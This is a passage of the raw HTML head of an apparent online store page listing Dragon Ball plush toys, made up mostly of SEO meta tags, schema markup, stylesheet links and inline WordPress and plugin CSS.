

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/collections/dragon-ball-dbz-plushies/
body_size: 175944
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL Dragon Ball Plushies【 Update January 2026】</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Find the New Release Dragon Ball Plushies in January 2026. Inspired by Dragon Ball characters our Dragon Ball Plush features soft, cozy material that makes for amazing cuddles. It will be the perfect gift for those who love this Anime. Don&#039;t hesitate to shop for your person now!. ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL Dragon Ball Plushies【 Update January 2026】" />
<meta property="og:description" content="Find the New Release Dragon Ball Plushies in January 2026. Inspired by Dragon Ball characters our Dragon Ball Plush features soft, cozy material that makes for amazing cuddles. It will be the perfect gift for those who love this Anime. Don&#039;t hesitate to shop for your person now!. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://dragonball.store/collections/dragon-ball-dbz-plushies/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL Dragon Ball Plushies【 Update January 2026】" />
<meta name="twitter:description" content="Find the New Release Dragon Ball Plushies in January 2026. Inspired by Dragon Ball characters our Dragon Ball Plush features soft, cozy material that makes for amazing cuddles. It will be the perfect gift for those who love this Anime. Don&#039;t hesitate to shop for your person now!. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="19" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store"},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://dragonball.store/collections/dragon-ball-dbz-plushies/#webpage","url":"https://dragonball.store/collections/dragon-ball-dbz-plushies/","name":"OFFICIAL Dragon Ball Plushies\u3010 Update January 2026\u3011","isPartOf":{"@id":"https://dragonball.store/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Plushies Category Feed" href="https://dragonball.store/collections/dragon-ball-dbz-plushies/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 